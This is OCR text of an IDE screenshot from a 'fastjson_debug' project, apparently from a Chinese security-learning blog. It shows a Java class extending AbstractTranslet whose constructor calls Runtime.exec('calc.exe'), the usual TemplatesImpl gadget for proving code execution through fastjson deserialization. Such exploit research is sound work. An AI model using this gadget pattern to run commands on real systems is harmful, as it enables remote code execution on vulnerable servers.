 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help fastjson_debug - Shell.java [fastjson_debug.main]
fastjson_debug src main java Shell Shell
Main
Build Project Ctrl+F9
Build Module 'fastjson_debug.main'
Recompile 'Shell.java' Ctrl+Shift+F9
Rebuild Project
Build Artifacts...
Analyze APK...
Run Ant Target Ctrl+Shift+F10
1: Project
Project
fastjson_debug C:\Users\admin\IdeaProjects\fastjs
.gradle
.idea
build
gradle
src
main
java
Main
Person
Shell
resources
test
build.gradle
gradlew
gradlew.bat
settings.gradle
External Libraries
Scratches and Consoles
atesImpl.java Shell.java
alan.internal.xsltc.DOM;
alan.internal.xsltc.TransletException;
alan.internal.xsltc.runtime.AbstractTranslet;
ml.internal.dtm.DTMAxisIterator;
ml.internal.serializer.SerializationHandler;
6
7 import java.io.IOException;
8
9 public class Shell extends AbstractTranslet {
10
11 public Shell() {
12 try {
13 Runtime.getRuntime().exec( command: "calc.exe");
14 } catch (IOException e) {
15 e.printStackTrace();
16 }
17 }
18
19 @Override
20 public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {
21
22 }
23
Build: Sync
fastjson_debug: failed at 2020/9/9 22:09 2 m 30 s 344 ms
Build cancelled
Build cancelled
Structure
我的安全专家之路